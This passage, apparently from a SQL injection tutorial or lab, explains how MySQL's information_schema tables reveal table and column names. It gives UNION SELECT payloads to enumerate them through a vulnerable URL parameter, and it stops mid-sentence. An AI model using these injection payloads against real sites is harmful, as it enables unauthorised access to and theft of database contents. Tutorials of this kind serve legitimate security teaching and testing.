 MySQL provides tables containing meta-information about the database, tables and
columns available since the version 5 of MySQL. We are going to use these tables to
retrieve the information we need to build the final request. These tables are stored in
the database information_schema. The following queries can be used to retrieve:
• the list of all tables: SELECT table_name FROM
information_schema.tables
• the list of all columns: SELECT column_name FROM
information_schema.columns
By mixing these queries and the previous URL, you can guess what page to access to
retrieve information:
• the list of tables: 1 UNION SELECT 1,table_name,3,4 FROM
information_schema.tables
• the list of columns: 1 UNION SELECT 1,column_name,3,4 FROM
information_schema.columns
The problem, is that these requests provide you a raw list of all tables and columns,
but to query the database and retrieve interesting information, you will need to know
what column belongs to what table. Hopefully, the table information_schema.columns
stores table names:
SELECT table_name,column_name FROM information_schema.columns
To retrieve this information, we can either